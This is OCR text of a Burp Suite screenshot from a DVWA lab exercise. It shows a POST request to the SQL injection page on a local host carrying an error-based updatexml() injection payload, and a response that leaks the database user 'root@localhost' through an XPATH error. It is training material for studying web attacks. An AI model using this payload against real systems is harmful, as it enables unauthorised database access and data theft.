 请求
Pretty 原始 \n Actions
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://192.168.56.1:8099
10 Connection: close
11 Referer:
http://192.168.56.1:8099/dvwa/vulnerabiliti
es/sqli/
12 Cookie: PHPSESSID=
fjnr06dblaud051e04okt2j2e5; security=medium
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 42.39.111.12
15
16 id=
2+and+updatexml(1,concat(0x7e,concat(user()
),0x7e),1)&Submit=Submit
Search...
没有匹配
完成
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 29 May 2022 13:26:08 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, p
7 Pragma: no-cache
8 Content-Length: 49
9 Connection: close
10 Content-Type: text/html
11
12 <pre>
XPATH syntax error: '~root@localhost~'
</pre>
Search...
没有匹配
389字节 | 8毫
INSPECTOR